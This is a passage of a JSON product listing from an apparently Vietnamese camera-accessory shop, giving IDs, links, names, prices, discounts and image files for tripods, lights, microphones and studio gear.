NP-60","gia":3990000,"giakm":3890000,"phantram":2.5062656641604,"image":"1532788299.jpg"},{"id":2789,"dmid":320,"link":"\/dau-da-truc-leofoto-g4-320-2789.html","label":"\u0110\u1ea7u \u0111a tr\u1ee5c Leofoto G4","gia":10990000,"giakm":9550000,"phantram":13.102820746133,"image":"2016034729.jpg"},{"id":2790,"dmid":320,"link":"\/dau-4-way-leofoto-fw-01r-320-2790.html","label":"\u0110\u1ea7u 4-Way Leofoto FW-01R","gia":6820000,"giakm":6400000,"phantram":6.158357771261,"image":"191819309.jpg"},{"id":2791,"dmid":320,"link":"\/dau-2-way-leofoto-vh-10-320-2791.html","label":"\u0110\u1ea7u 2-Way Leofoto VH-10","gia":2100000,"giakm":0,"phantram":0,"image":"1594086468.jpg"},{"id":2792,"dmid":320,"link":"\/dau-2-way-leofoto-vh-20-320-2792.html","label":"\u0110\u1ea7u 2-Way Leofoto VH-20     ","gia":2460000,"giakm":2390000,"phantram":2.8455284552846,"image":"1823262560.jpg"},{"id":2793,"dmid":320,"link":"\/dau-2-way-leofoto-vh-30-co-tay-cam-320-2793.html","label":"\u0110\u1ea7u 2-Way Leofoto VH-30 c\u00f3 tay c\u1ea7m","gia":3990000,"giakm":3670000,"phantram":8.0200501253133,"image":"1720630068.jpg"},{"id":2794,"dmid":320,"link":"\/dau-2-way-leofoto-vh-30r-co-tay-cam-320-2794.html","label":"\u0110\u1ea7u 2-Way Leofoto VH-30R c\u00f3 tay c\u1ea7m","gia":4100000,"giakm":3930000,"phantram":4.1463414634146,"image":"218210182.jpg"},{"id":2795,"dmid":320,"link":"\/truc-ngang-da-chieu-leofoto-hc-28-320-2795.html","label":"Tr\u1ee5c ngang \u0111a chi\u1ec1u Leofoto HC-28","gia":2130000,"giakm":2090000,"phantram":1.8779342723005,"image":"686607582.jpg"},{"id":2796,"dmid":320,"link":"\/truc-ngang-leofoto-hc-32-320-2796.html","label":"Tr\u1ee5c ngang Leofoto HC-32","gia":2580000,"giakm":0,"phantram":0,"image":"1514648209.jpg"},{"id":2797,"dmid":320,"link":"\/bo-combo-truc-ngang-h-32--hc-32-kit-320-2797.html","label":"B\u1ed9 combo tr\u1ee5c ngang  H-32 + HC-32 kit","gia":4550000,"giakm":0,"phantram":0,"image":"781440998.jpg"},{"id":2798,"dmid":320,"link":"\/truc-ngang-leofoto-h-32-320-2798.html","label":"Tr\u1ee5c ngang Leofoto H-32","gia":1690000,"giakm":0,"phantram":0,"image":"819759015.jpg"},{"id":2799,"dmid":320,"link":"\/truc-giua-leofoto-gc-404c-320-2799.html","label":"Tr\u1ee5c gi\u1eefa Leofoto GC-404C","gia":4710000,"giakm":4650000,"phantram":1.2738853503185,"image":"432145133.jpg"},{"id":2800,"dmid":320,"link":"\/truc-giua-leofoto-gc-364c-320-2800.html","label":"Tr\u1ee5c gi\u1eefa Leofoto GC-364C     ","gia":4200000,"giakm":3800000,"phantram":9.5238095238095,"image":"1044235020.jpg"},{"id":2801,"dmid":262,"link":"\/truc-giua-leofoto-gc-282c-262-2801.html","label":"Tr\u1ee5c gi\u1eefa Leofoto GC-282C","gia":1390000,"giakm":1300000,"phantram":6.4748201438849,"image":"1433287834.jpg"},{"id":2802,"dmid":320,"link":"\/truc-ngang-leofoto-gc-282al-320-2802.html","label":"Tr\u1ee5c ngang Leofoto GC-282AL","gia":2670000,"giakm":2595000,"phantram":2.8089887640449,"image":"503076844.jpg"},{"id":2803,"dmid":320,"link":"\/chan-tripod-leofoto-lv-284c--dau-quay-bv-5-320-2803.html","label":"Ch\u00e2n tripod Leofoto LV-284C + \u0111\u1ea7u quay BV-5","gia":9290000,"giakm":0,"phantram":0,"image":"1785598034.jpg"},{"id":2804,"dmid":320,"link":"\/chan-tripod-leofoto-lv-323c--dau-quay-bv-10-320-2804.html","label":"Ch\u00e2n tripod Leofoto LV-323C + \u0111\u1ea7u quay BV-10","gia":11490000,"giakm":0,"phantram":0,"image":"1332822731.jpg"},{"id":2805,"dmid":320,"link":"\/chan-tripod-leofoto-lv-324c--dau-quay-bv-10-320-2805.html","label":"Ch\u00e2n tripod Leofoto LV-324C + \u0111\u1ea7u quay BV-10","gia":10990000,"giakm":8690000,"phantram":20.928116469518,"image":"1340562460.jpg"},{"id":2806,"dmid":320,"link":"\/chan-tripod-leofoto-lvm-323c--dau-quay-bv-10-320-2806.html","label":"Ch\u00e2n tripod Leofoto LVM-323C + \u0111\u1ea7u quay BV-10","gia":11000000,"giakm":8890000,"phantram":19.181818181818,"image":"2048758748.jpg"},{"id":2807,"dmid":320,"link":"\/chan-tripod-leofoto-lvm-324c--dau-quay-bv-15-320-2807.html","label":"Ch\u00e2n tripod Leofoto LVM-324C + \u0111\u1ea7u quay BV-15    ","gia":12690000,"giakm":9690000,"phantram":23.640661938534,"image":"76790444.jpg"},{"id":2808,"dmid":262,"link":"\/chan-monopod-leofoto-mv-324c--dau-quay-bv-10-262-2808.html","label":"Ch\u00e2n monopod Leofoto MV-324C + \u0111\u1ea7u quay BV-10","gia":7260000,"giakm":0,"phantram":0,"image":"314577692.jpg"},{"id":2809,"dmid":262,"link":"\/chan-monopod-leofoto-mv-324cl--dau-quay-bv-10-262-2809.html","label":"Ch\u00e2n monopod Leofoto MV-324CL + \u0111\u1ea7u quay BV-10","gia":7990000,"giakm":0,"phantram":0,"image":"755401313.jpg"},{"id":2810,"dmid":355,"link":"\/den-ledring-rl21-54cm-3200k-6600k-355-2810.html","label":"\u0110\u00e8n ledring RL21 ( 54cm, 3200k-6600k)","gia":1990000,"giakm":1300000,"phantram":34.673366834171,"image":"den-led-ring-rl21 (3).jpg"},{"id":2811,"dmid":208,"link":"\/the-nho-sdxc-sandisk-extreme-pro-u3-v30-64gb-200mbs-sdsdxxu-064g-gn4in-208-2811.html","label":"TH\u1eba NH\u1eda SDXC SANDISK EXTREME PRO U3 V30 64GB 200MB\/S SDSDXXU-064G-GN4IN","gia":750000,"giakm":0,"phantram":0,"image":"917091520.jpg"},{"id":2812,"dmid":208,"link":"\/the-nho-sdxc-sandisk-ultra-64gb-100mbs-208-2812.html","label":"Th\u1ebb nh\u1edb SDXC Sandisk Ultra 64GB 100Mb\/s","gia":350000,"giakm":0,"phantram":0,"image":"1491405723.jpg"},{"id":2813,"dmid":323,"link":"\/microphone-khong-day-ckmova-vocal-x-v1-323-2813.html","label":"Microphone kh\u00f4ng d\u00e2y CKmova Vocal X V1","gia":4080000,"giakm":2990000,"phantram":26.71568627451,"image":"861802280.jpg"},{"id":2814,"dmid":323,"link":"\/microphone-khong-day-ckmova-vocal-x-v2-323-2814.html","label":"Microphone kh\u00f4ng d\u00e2y CKmova Vocal X V2     ","gia":5760000,"giakm":3790000,"phantram":34.201388888889,"image":"1592556743.png"},{"id":2815,"dmid":323,"link":"\/microphone-khong-day-uhf-ckmova-vocal-m-v1-323-2815.html","label":"Microphone kh\u00f4ng d\u00e2y UHF Ckmova Vocal M V1","gia":6600000,"giakm":0,"phantram":0,"image":"1701577045.png"},{"id":2816,"dmid":195,"link":"\/trigger-godox-xpro-f-for-fuji-195-2816.html","label":"Trigger GODOX Xpro-F for FUJI","gia":1350000,"giakm":0,"phantram":0,"image":"549634599.jpg"},{"id":2817,"dmid":320,"link":"\/chan-may-leofoto-ls-365c--dau-gimbal-pg-1-full-camou-320-2817.html","label":"Ch\u00e2n m\u00e1y Leofoto LS-365C + \u0111\u1ea7u gimbal PG-1 Full Camou","gia":26900000,"giakm":23000000,"phantram":14.498141263941,"image":"430191905.jpg"},{"id":2818,"dmid":320,"link":"\/chan-leofoto-ls-324cex--dau-gimbal-pg-1-320-2818.html","label":"Ch\u00e2n Leofoto LS-324CEX + \u0110\u1ea7u gimbal PG-1","gia":21120000,"giakm":0,"phantram":0,"image":"1444818620.jpg"},{"id":2820,"dmid":320,"link":"\/dau-ball-leofoto-nb-46--plate-np-60-320-2820.html","label":"\u0110\u1ea7u ball Leofoto NB-46 + plate NP-60","gia":4190000,"giakm":0,"phantram":0,"image":"651422109.jpg"},{"id":2821,"dmid":323,"link":"\/microphone-khong-day-uhf-ckmova-vocal-m-v2-323-2821.html","label":"Microphone kh\u00f4ng d\u00e2y UHF Ckmova Vocal M V2","gia":9600000,"giakm":0,"phantram":0,"image":"758003860.png"},{"id":2822,"dmid":323,"link":"\/microphone-khong-day-uhf-ckmova-bo-phat-xlr-don-vocal-m-v3-323-2822.html","label":"Microphone kh\u00f4ng d\u00e2y UHF Ckmova b\u1ed9 ph\u00e1t XLR \u0111\u01a1n Vocal M V3","gia":6600000,"giakm":0,"phantram":0,"image":"1088738085.png"},{"id":2823,"dmid":323,"link":"\/microphone-khong-day-uhf-ckmova-bo-phat-xlr-doi-vocal-m-v4-323-2823.html","label":"Microphone kh\u00f4ng d\u00e2y UHF Ckmova b\u1ed9 ph\u00e1t XLR \u0111\u00f4i  Vocal M V4","gia":9600000,"giakm":0,"phantram":0,"image":"2133345872.png"},{"id":2824,"dmid":323,"link":"\/microphone-khong-day-ckmova-um100-kit-1-323-2824.html","label":"Microphone kh\u00f4ng d\u00e2y Ckmova UM100 kit 1","gia":2880000,"giakm":0,"phantram":0,"image":"105429598.png"},{"id":2825,"dmid":323,"link":"\/microphone-khong-day-ckmova-um100-kit-2-323-2825.html","label":"Microphone kh\u00f4ng d\u00e2y Ckmova UM100 kit 2","gia":4080000,"giakm":0,"phantram":0,"image":"862989388.png"},{"id":2826,"dmid":323,"link":"\/microphone-usb-ckmova-sum3-323-2826.html","label":"Microphone USB Ckmova SUM3","gia":2040000,"giakm":0,"phantram":0,"image":"625653159.png"},{"id":2827,"dmid":323,"link":"\/microphone-usb-cho-phong-hop-ckmova-cum2-323-2827.html","label":"Microphone USB cho ph\u00f2ng h\u1ecdp Ckmova CUM2","gia":1560000,"giakm":0,"phantram":0,"image":"616332720.png"},{"id":2828,"dmid":323,"link":"\/microphone-lavalier-ckmova-lcm2-trrs-323-2828.html","label":"Microphone Lavalier  Ckmova LCM2 TRRS","gia":480000,"giakm":0,"phantram":0,"image":"737244445.png"},{"id":2829,"dmid":323,"link":"\/microphone-lavalier-ckmova-lcm2c-type-c-323-2829.html","label":"Microphone Lavalier Ckmova LCM2C type-C","gia":840000,"giakm":0,"phantram":0,"image":"427483057.png"},{"id":2830,"dmid":323,"link":"\/microphone-lavalier-ckmova-lcm2l-lighing-iphone-323-2830.html","label":"Microphone Lavalier Ckmova LCM2L Lighing iphone   ","gia":1440000,"giakm":0,"phantram":0,"image":"1949304740.png"},{"id":2834,"dmid":243,"link":"\/den-led-godox-ul150ii-bi-color-3300k-5600k-video-light-silent-chinh-hang-gia-tot-243-2834.html","label":"\u0110\u00e8n LED Godox UL150II Bi Color 3300k-5600k Video Light Silent Ch\u00ednh H\u00e3ng -Gi\u00e1 T\u1ed1t","gia":13200000,"giakm":11900000,"phantram":9.8484848484848,"image":"1380259965.jpg"},{"id":2835,"dmid":215,"link":"\/choa-den-godox-ad-r14-cho-dong-ad300-pro-ad400-pro-215-2835.html","label":"Ch\u00f3a \u0111\u00e8n Godox AD-R14 cho d\u00f2ng AD300 Pro \/ AD400 Pro","gia":550000,"giakm":0,"phantram":0,"image":"239265377.jpg"},{"id":2836,"dmid":211,"link":"\/tan-sang-cho-den-godox-speedlite-211-2836.html","label":"T\u1ea3n s\u00e1ng cho \u0111\u00e8n Godox speedlite","gia":50000,"giakm":0,"phantram":0,"image":"1564094181.jpg"},{"id":2837,"dmid":192,"link":"\/day-cap-noi-dai-10m-ec2400-cho-godox-p2400-power-pack-192-2837.html","label":"D\u00e2y c\u00e1p n\u1ed1i d\u00e0i 10m EC2400  cho Godox P2400 power pack","gia":3500000,"giakm":0,"phantram":0,"image":"1345334196.png"},{"id":2838,"dmid":195,"link":"\/trigger-godox-xpro-ii-cho-canon-195-2838.html","label":"Trigger Godox Xpro II cho Canon","gia":2400000,"giakm":1530000,"phantram":36.25,"image":"xpro-ii-canon.jpg"},{"id":2839,"dmid":195,"link":"\/trigger-godox-xpro-ii-cho-nikon-195-2839.html","label":"Trigger Godox Xpro II cho Nikon","gia":2400000,"giakm":1530000,"phantram":36.25,"image":"xpro-ii-nikon.jpg"},{"id":2840,"dmid":195,"link":"\/trigger-godox-xpro-ii-cho-sony-195-2840.html","label":"Trigger Godox Xpro II cho Sony","gia":2400000,"giakm":1530000,"phantram":36.25,"image":"xpro-ii-sony.jpg"},{"id":2841,"dmid":266,"link":"\/den-flash-macro-godox-mf12-266-2841.html","label":"\u0110\u00e8n Flash Macro Godox MF12","gia":2990000,"giakm":2590000,"phantram":13.377926421405,"image":"1752659782.jpg"},{"id":2842,"dmid":355,"link":"\/den-godox-ledring-lr150bi-18-inch-355-2842.html","label":"\u0110\u00e8n Godox ledring LR150Bi (18 inch)","gia":1390000,"giakm":0,"phantram":0,"image":"1690209841.jpg"},{"id":2843,"dmid":212,"link":"\/bo-co-tan-godox-sf4560-45x60cm-212-2843.html","label":"B\u1ed9 c\u1edd t\u1ea3n Godox SF4560 (45x60cm)","gia":4990000,"giakm":0,"phantram":0,"image":"1699846568.jpg"},{"id":2844,"dmid":212,"link":"\/bo-co-tan-godox-sf6090-60x90cm-212-2844.html","label":"B\u1ed9 c\u1edd t\u1ea3n Godox SF6090 (60x90cm)","gia":5990000,"giakm":4590000,"phantram":23.372287145242,"image":"1755772571.jpg"},{"id":3706,"dmid":316,"link":"\/dau-chuyen-mic-godox-movelink-mini-uc-kit-2-316-3706.html","label":"\u0110\u1ea7u Chuy\u1ec3n Mic Godox MoveLink Mini UC KIT 2","gia":550000,"giakm":450000,"phantram":18.181818181818,"image":"Micro-khong-day-mini-Godox -MoveLink-Mini-LTKIT 2-111.jpg"},{"id":2845,"dmid":243,"link":"\/den-led-godox-m200d-5600k-243-2845.html","label":"\u0110\u00e8n led Godox M200D 5600k","gia":16950000,"giakm":16390000,"phantram":3.3038348082596,"image":"1890753257.jpg"},{"id":3705,"dmid":316,"link":"\/dau-chuyen-mic-godox-movelink-mini-lt-kit-2-316-3705.html","label":"\u0110\u1ea7u Chuy\u1ec3n Mic Godox MoveLink Mini LT KIT 2","gia":550000,"giakm":450000,"phantram":18.181818181818,"image":"dau-chuyen-mic-godox-movelink-mini-uc-kit-2.jpg"},{"id":2849,"dmid":192,"link":"\/bo-tao-hieu-ung-spotlight-godox-vsa-36k-192-2849.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng Spotlight Godox VSA-36K","gia":11250000,"giakm":7850000,"phantram":30.222222222222,"image":"90308102.png"},{"id":2847,"dmid":243,"link":"\/den-led-godox-m300d-5600k-243-2847.html","label":"\u0110\u00e8n led Godox M300D ( 5600k)","gia":20490000,"giakm":17990000,"phantram":12.201073694485,"image":"1676250218.jpg"},{"id":2848,"dmid":243,"link":"\/den-led-godox-m300bi--color-2800k-6500k-243-2848.html","label":"\u0110\u00e8n led Godox M300Bi - Color (2800k-6500k) ","gia":23200000,"giakm":20990000,"phantram":9.5258620689655,"image":"182335595.jpg"},{"id":2850,"dmid":318,"link":"\/man-hinh-monitor-godox-gm6s-318-2850.html","label":"M\u00e0n h\u00ecnh monitor Godox GM6S","gia":7900000,"giakm":7500000,"phantram":5.0632911392405,"image":"981260557.jpg"},{"id":2851,"dmid":192,"link":"\/bo-combo-phu-kien-cho-ring-flash-r200-godox-192-2851.html","label":"B\u1ed9 combo ph\u1ee5 ki\u1ec7n cho Ring flash R200 Godox","gia":7390000,"giakm":0,"phantram":0,"image":"166180201.jpg"},{"id":2852,"dmid":213,"link":"\/chan-den-flash-inox-j255-pro-213-2852.html","label":"Ch\u00e2n \u0110\u00e8n Flash Inox J255 Pro","gia":760000,"giakm":650000,"phantram":14.473684210526,"image":"1194208109.jpg"},{"id":2857,"dmid":208,"link":"\/dau-doc-the-nho-transcend-usb-3130-rdf8-208-2857.html","label":"\u0110\u1ea6U \u0110\u1eccC TH\u1eba NH\u1eda TRANSCEND USB 3.1\/3.0 (RDF8)","gia":450000,"giakm":0,"phantram":0,"image":"1873880139.jpg"},{"id":2858,"dmid":241,"link":"\/den-flash-godox-tt685ii-f-cho-fujifilm-\u2013-hang-chinh-hang-241-2858.html","label":"\u0110\u00e8n Flash Godox TT685II F cho Fujifilm \u2013 H\u00e0ng Ch\u00ednh H\u00e3ng","gia":2690000,"giakm":2150000,"phantram":20.074349442379,"image":"1525396952.jpg"},{"id":2859,"dmid":213,"link":"\/chan-den-flash-inox-j255s-pro-213-2859.html","label":"Ch\u00e2n \u0110\u00e8n Flash Inox J255s Pro ","gia":810000,"giakm":700000,"phantram":13.58024691358,"image":"1297273821.png"},{"id":2860,"dmid":192,"link":"\/bo-tao-hieu-ung-spotlight-godox-vsa-19k-192-2860.html","label":"B\u1ed9 T\u1ea1o Hi\u1ec7u \u1ee8ng Spotlight Godox VSA-19K","gia":9390000,"giakm":8500000,"phantram":9.4781682641108,"image":"1291624859.jpg"},{"id":2861,"dmid":192,"link":"\/bo-tao-hieu-ung-spotlight-godox-vsa-26k-192-2861.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng Spotlight Godox VSA-26K","gia":2,"giakm":1,"phantram":50,"image":"2025020576.jpg"},{"id":2862,"dmid":267,"link":"\/den-led-video-godox-ul60bi-chinh-hang-267-2862.html","label":"\u0110\u00e8n LED Video Godox UL60BI Ch\u00ednh h\u00e3ng","gia":2,"giakm":1,"phantram":50,"image":"528163432.jpg"},{"id":2863,"dmid":243,"link":"\/den-led-video-godox-ul60-chinh-hang-243-2863.html","label":"\u0110\u00e8n LED Video Godox UL60 Ch\u00ednh h\u00e3ng","gia":2,"giakm":1,"phantram":50,"image":"2082184717.jpg"},{"id":2864,"dmid":192,"link":"\/flash-bracket-type-e-pro-192-2864.html","label":"Flash bracket- type E pro","gia":150000,"giakm":0,"phantram":0,"image":"1843197937.jpg"},{"id":2865,"dmid":213,"link":"\/tay-boom-ls-15-nicefoto-213-2865.html","label":"Tay Boom LS-15 NiceFoto","gia":1100000,"giakm":750000,"phantram":31.818181818182,"image":"363969609.png"},{"id":2867,"dmid":213,"link":"\/tay-boom-ls-12-nicefoto-213-2867.html","label":"Tay Boom LS-12 NiceFoto","gia":700000,"giakm":650000,"phantram":7.1428571428571,"image":"215545598.png"},{"id":2866,"dmid":213,"link":"\/tay-boom-ls-13-nicefoto-213-2866.html","label":"Tay Boom LS-13 NiceFoto","gia":850000,"giakm":700000,"phantram":17.647058823529,"image":"1839253553.png"},{"id":2869,"dmid":201,"link":"\/mic-thu-am-chuyen-nghiep-boya-by-xm6-s5-type-c-201-2869.html","label":"Mic Thu \u00c2m Chuy\u00ean Nghi\u1ec7p BOYA BY-XM6 S5 Type C ","gia":4290000,"giakm":3650000,"phantram":14.918414918415,"image":"265833199.jpg"},{"id":2870,"dmid":201,"link":"\/mic-thu-am-chuyen-nghiep-boya-by-xm6-s4-for-ios-201-2870.html","label":"Mic Thu \u00c2m Chuy\u00ean Nghi\u1ec7p BOYA BY-XM6 S4 For IOS ","gia":5990000,"giakm":4350000,"phantram":27.378964941569,"image":"1985460415.jpg"},{"id":2871,"dmid":201,"link":"\/mic-thu-am-chuyen-nghiep-boya-by-xm6-s3-for-ios-201-2871.html","label":"Mic Thu \u00c2m Chuy\u00ean Nghi\u1ec7p BOYA BY-XM6 S3 For IOS ","gia":4290000,"giakm":3650000,"phantram":14.918414918415,"image":"987126285.jpg"},{"id":2873,"dmid":213,"link":"\/bo-3-banh-xe-meking-213-2873.html","label":"B\u1ed9 3 B\u00e1nh Xe Meking","gia":900000,"giakm":0,"phantram":0,"image":"1839211781.png"},{"id":2874,"dmid":213,"link":"\/chan-light-stans-boom-inox-fl-320-213-2874.html","label":"CH\u00c2N LIGHT STANS BOOM  INOX FL-320","gia":2800000,"giakm":0,"phantram":0,"image":"2103970719.jpg"},{"id":2875,"dmid":216,"link":"\/grid--luoi-to-ong-300cm-x-300cm-216-2875.html","label":"Grid - L\u01b0\u1edbi T\u1ed5 Ong 300cm X 300cm","gia":8550000,"giakm":0,"phantram":0,"image":"1861209908.jpg"},{"id":2876,"dmid":216,"link":"\/grid--luoi-to-ong-360cm-x-360cm-216-2876.html","label":"Grid - L\u01b0\u1edbi T\u1ed5 Ong 360cm X 360cm","gia":1,"giakm":0,"phantram":0,"image":"1575809960.jpg"},{"id":2877,"dmid":216,"link":"\/grid--luoi-to-ong-240cm-x-240cm-216-2877.html","label":"Grid - L\u01b0\u1edbi T\u1ed5 Ong 240cm X 240cm","gia":4600000,"giakm":0,"phantram":0,"image":"741790936.jpg"},{"id":2878,"dmid":213,"link":"\/chan-inox-light-stand-boom-ls-m16-pro-nicefoto-213-2878.html","label":"CH\u00c2N INOX LIGHT STAND BOOM LS-M16 Pro Nicefoto","gia":7750000,"giakm":7400000,"phantram":4.5161290322581,"image":"1953132312.png"},{"id":2879,"dmid":195,"link":"\/trigger-godox-x2t-f-tich-hop-ttl-hss-18000s-cho-fuji-195-2879.html","label":"Trigger Godox X2T-F t\u00edch h\u1ee3p TTL, HSS 1\/8000s cho Fuji","gia":990000,"giakm":930000,"phantram":6.0606060606061,"image":"1926424911.jpg"},{"id":2880,"dmid":195,"link":"\/trigger-godox-x2t-o-tich-hop-ttl-hss-18000s-cho-olympus-panasonic-195-2880.html","label":"Trigger Godox X2T-O t\u00edch h\u1ee3p TTL, HSS 1\/8000s cho Olympus Panasonic","gia":999000,"giakm":930000,"phantram":6.9069069069069,"image":"1763820867.jpg"},{"id":2881,"dmid":213,"link":"\/combo-tay-boom-ck1--ck2--ck3-inox-dac-va-2-grip-head-213-2881.html","label":"Combo Tay Boom CK1 - CK2 - CK3 Inox \u0111\u1eb7c V\u00e0 2 Grip head ","gia":700000,"giakm":490000,"phantram":30,"image":"2128025704.png"},{"id":2882,"dmid":213,"link":"\/chan-boom-nicefoto-ls-16-2in1-213-2882.html","label":"Ch\u00e2n Boom NiceFoto LS-16 2in1","gia":1300000,"giakm":0,"phantram":0,"image":"1721251798.png"},{"id":2883,"dmid":211,"link":"\/diffuser-ball-nicefoto-50cm-211-2883.html","label":"DIFFUSER BALL Nicefoto 50cm","gia":1300000,"giakm":0,"phantram":0,"image":"1059364569.jpg"},{"id":2884,"dmid":211,"link":"\/diffuser-ball-nicefoto-40cm-211-2884.html","label":"DIFFUSER BALL Nicefoto 40cm ","gia":1200000,"giakm":0,"phantram":0,"image":"577538933.jpg"},{"id":2885,"dmid":211,"link":"\/diffuser-ball-nicefoto-30cm-211-2885.html","label":"DIFFUSER BALL Nicefoto 30cm ","gia":950000,"giakm":0,"phantram":0,"image":"1028844522.jpg"},{"id":2886,"dmid":213,"link":"\/chan-jinbei-ck1-c-stand-inox-va-banh-xe-pt25-213-2886.html","label":"Ch\u00e2n Jinbei CK1 C-Stand INOX v\u00e0 b\u00e1nh xe PT25","gia":2100000,"giakm":0,"phantram":0,"image":"821763740.png"},{"id":2887,"dmid":334,"link":"\/den-led-godox-litemons-la150d-daylight-led-light-chinh-hang-minh-duc-334-2887.html","label":"\u0110\u00e8n Led Godox Litemons LA150D Daylight LED Light Ch\u00ednh H\u00e3ng -Minh \u0110\u1ee9c","gia":5990000,"giakm":3900000,"phantram":34.891485809683,"image":"12289878.jpg"},{"id":2888,"dmid":243,"link":"\/den-led-godox-litemons-la150bi-color-led-light-chinh-hang-minh-duc-243-2888.html","label":"\u0110\u00e8n Led Godox Litemons LA150Bi Color LED Light Ch\u00ednh H\u00e3ng -Minh \u0110\u1ee9c ","gia":6990000,"giakm":4450000,"phantram":36.337625178827,"image":"1823920572.jpg"},{"id":2889,"dmid":243,"link":"\/den-led-godox-litemons-la200d-daylight-led-light-chinh-hang-minh-duc-243-2889.html","label":"\u0110\u00e8n Led Godox Litemons LA200D Daylight LED Light Ch\u00ednh H\u00e3ng -Minh \u0110\u1ee9c","gia":6990000,"giakm":4650000,"phantram":33.476394849785,"image":"897070571.jpg"},{"id":2890,"dmid":243,"link":"\/den-led-godox-litemons-la200bi-color-led-light-chinh-hang-minh-duc-243-2890.html","label":"\u0110\u00e8n Led Godox Litemons LA200Bi Color LED Light Ch\u00ednh H\u00e3ng -Minh \u0110\u1ee9c","gia":7990000,"giakm":4950000,"phantram":38.047559449312,"image":"174595203.jpg"},{"id":2891,"dmid":243,"link":"\/den-led-godox-litemons-lc30bi-chinh-hang--minh-duc-243-2891.html","label":"\u0110\u00e8n LED Godox Litemons LC30Bi Ch\u00ednh H\u00e3ng - Minh \u0110\u1ee9c","gia":2,"giakm":1,"phantram":50,"image":"473739752.jpg"},{"id":2894,"dmid":192,"link":"\/cap-micro-hdmi-to-hdmi-dai-3m-chinh-hang-ugreen-ug-30104-cao-cap-192-2894.html","label":"C\u00e1p Micro HDMI to HDMI d\u00e0i 3m ch\u00ednh h\u00e3ng Ugreen UG-30104 cao c\u1ea5p","gia":590000,"giakm":260000,"phantram":55.932203389831,"image":"1197102688.jpg"},{"id":2895,"dmid":219,"link":"\/bo-gia-treo-phong-c-stand--khung-treo-phong-di-dong-inox-33m-x-3m--banh-xe-219-2895.html","label":"B\u1ed9 gi\u00e1 treo ph\u00f4ng C-Stand - khung treo ph\u00f4ng di \u0111\u1ed9ng Inox 3.3m X 3M + b\u00e1nh xe","gia":4460000,"giakm":4060000,"phantram":8.9686098654709,"image":"318792643.jpg"},{"id":2896,"dmid":219,"link":"\/bo-gia-treo-phong-c-stand--khung-treo-phong-di-dong-inox-33m-x-3m-219-2896.html","label":"B\u1ed9 gi\u00e1 treo ph\u00f4ng C-Stand - khung treo ph\u00f4ng di \u0111\u1ed9ng Inox 3.3m X 3M ","gia":3990000,"giakm":2600000,"phantram":34.83709273183,"image":"330014824.jpg"},{"id":2897,"dmid":219,"link":"\/md-02-bo-gia-treo-phong-inox--khung-treo-phong-di-dong-28m-x-3m-219-2897.html","label":"Md-02 B\u1ed9 gi\u00e1 treo ph\u00f4ng Inox - khung treo ph\u00f4ng di \u0111\u1ed9ng 2.8m X 3m ","gia":2050000,"giakm":0,"phantram":0,"image":"gia-treo-phong.jpg"},{"id":2898,"dmid":211,"link":"\/combo-filter-color-godox-nicefoto-jinbei-5-mau-cho-choa-18cm-211-2898.html","label":"Combo filter Color Godox, nicefoto, jinbei 5 m\u00e0u cho cho\u00e1 18cm","gia":750000,"giakm":450000,"phantram":40,"image":"Combo-filter-Color Godox, nicefoto, jinbei 5 mau cho choa 18cm.jpg"},{"id":2900,"dmid":243,"link":"\/den-nicefoto-led-3000a-pro-bi-color-300w-2700k-6500k-co-remote-243-2900.html","label":"\u0110\u00e8n NiceFoto LED-3000A Pro Bi color 300W 2700K-6500K c\u00f3 Remote ","gia":9800000,"giakm":8800000,"phantram":10.204081632653,"image":"1546803982.png"},{"id":2902,"dmid":192,"link":"\/dau-chuyen-ballhead-dau-chan-may-sang-38-192-2902.html","label":"\u0110\u1ea7u chuy\u1ec3n Ballhead ( \u0111\u1ea7u ch\u00e2n m\u00e1y sang 3\/8)","gia":400000,"giakm":280000,"phantram":30,"image":"1471529503.jpg"},{"id":2941,"dmid":211,"link":"\/softbox-cau-jinbel-65cm-211-2941.html","label":"Softbox C\u1ea7u Jinbel 65cm  ","gia":1390000,"giakm":1080000,"phantram":22.302158273381,"image":"425291596.jpg"},{"id":2942,"dmid":211,"link":"\/softbox-cau-jinbel-85cm-211-2942.html","label":"Softbox C\u1ea7u Jinbel 85cm    ","gia":1690000,"giakm":1300000,"phantram":23.076923076923,"image":"890817607.jpg"},{"id":2943,"dmid":211,"link":"\/softbox-cau-jinbel-100cm-211-2943.html","label":"Softbox C\u1ea7u Jinbel 100cm    ","gia":2150000,"giakm":0,"phantram":0,"image":"804079137.jpg"},{"id":2944,"dmid":211,"link":"\/softbox-cau-jinbel-120cm--kem-vai-den-trum-211-2944.html","label":"Softbox C\u1ea7u Jinbel 120cm  ( k\u00e8m v\u1ea3i \u0111\u00e8n tr\u00f9m)","gia":2360000,"giakm":0,"phantram":0,"image":"1092959752.jpg"},{"id":2945,"dmid":212,"link":"\/bo-khung-tan-sang-jinbei-150x210-cm-chua-bao-gom-chan--212-2945.html","label":"B\u1ed9 khung t\u1ea3n s\u00e1ng Jinbei 150x210 cm ( ch\u01b0a bao g\u1ed3m ch\u00e2n )","gia":4800000,"giakm":4190000,"phantram":12.708333333333,"image":"1620778310.png"},{"id":2947,"dmid":212,"link":"\/choa-jinbei-ef-20cm-212-2947.html","label":"Ch\u00f3a Jinbei EF 20cm ","gia":550000,"giakm":450000,"phantram":18.181818181818,"image":"557945171.png"},{"id":2946,"dmid":212,"link":"\/bo-khung-tan-sang-jinbei-300x300-cm-212-2946.html","label":"B\u1ed9 khung t\u1ea3n s\u00e1ng Jinbei 300x300 cm     ","gia":7600000,"giakm":6690000,"phantram":11.973684210526,"image":"1323576021.png"},{"id":2948,"dmid":212,"link":"\/du-phan-trang-jinbei-150cm-60-212-2948.html","label":"D\u00f9 ph\u1ea3n tr\u1eafng Jinbei 150cm (60","gia":1150000,"giakm":0,"phantram":0,"image":"529558828.jpg"},{"id":2949,"dmid":212,"link":"\/du-jinbei-phan-bac-cao-cap-16-canh-150cm-212-2949.html","label":"D\u00f9 JINBEI ph\u1ea3n b\u1ea1c cao c\u1ea5p 16 c\u1ea1nh 150cm ","gia":1150000,"giakm":0,"phantram":0,"image":"107991340.jpg"},{"id":2950,"dmid":213,"link":"\/chan-boom-jinbei-bm-395-hand-lifting-steel-studio-stand-213-2950.html","label":"Ch\u00e2n Boom Jinbei BM-395 Hand Lifting Steel Studio Stand","gia":23500000,"giakm":18500000,"phantram":21.276595744681,"image":"2066276677.jpg"},{"id":2951,"dmid":213,"link":"\/gia-do-chan-den-da-nang-jinbei-jb-250-213-2951.html","label":"Gi\u00e1 \u0111\u1ee1 